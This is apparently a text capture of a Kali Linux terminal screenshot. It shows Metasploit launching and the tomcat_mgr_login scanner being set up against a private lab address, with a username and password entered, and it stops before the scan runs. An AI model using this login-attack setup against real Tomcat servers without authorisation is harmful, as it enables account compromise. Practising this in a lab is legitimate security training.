 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: You can use help to view all available commands
/usr/share/metasploit-framework/lib/rex/proto/ldap.rb:13: warning: already initialized constant Net::LDAP::WhoamiOid
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/net-ldap-0.20.0/lib/net/ldap.rb:344: warning: previous definition of WhoamiOid was here
=[ metasploit v6.4.90-dev ]
+ -- --=[ 2,426 exploits - 1,251 auxiliary - 1,462 payloads ]
+ -- --=[ 429 post - 47 encoders - 11 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.222.129
RHOSTS => 192.168.222.129
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8080
RPORT => 8080
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpUsername vamshi
HttpUsername => vamshi
msf auxiliary(scanner/http/tomcat_mgr_login) > set HttpPassword tomcat
HttpPassword => tomcat
msf auxiliary(scanner/http/tomcat_mgr_login) >